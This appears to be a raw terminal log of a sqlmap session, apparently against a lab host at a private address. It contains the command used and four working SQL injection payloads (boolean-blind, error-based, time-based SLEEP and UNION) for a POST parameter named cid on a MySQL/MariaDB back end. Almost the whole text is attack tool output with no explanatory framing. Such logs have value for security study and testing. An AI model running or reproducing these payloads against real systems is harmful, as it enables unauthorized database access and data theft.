 └─$ sqlmap -r d.txt -p cid
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:33:08 /2025-10-06/
[12:33:08] [INFO] parsing HTTP request from 'd.txt'
[12:33:09] [INFO] resuming back-end DBMS 'mysql'
[12:33:09] [INFO] testing connection to the target URL
[12:33:09] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 8861=8861
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: cid=1 AND (SELECT 7606 FROM(SELECT COUNT(*),CONCAT(0x717a707671,(SELECT (ELT(7606=7606,1))),0x7178627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cid=1 AND (SELECT 4958 FROM (SELECT(SLEEP(5)))ivlV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: cid=-9654 UNION ALL SELECT CONCAT(0x717a707671,0x6f5867624875504363495a5061434e75486e496e435371444d6b5a5654657a6c5344695875735570,0x7178627671)-- -
---
[12:33:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[12:33:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:33:09] [INFO] fetched data logged to text files under '/home/narcher/.local/share/sqlmap/output/192.168.58.128'
[12:33:09] [WARNING] your sqlmap version is outdated
[*] ending @ 12:33:09 /2025-10-06/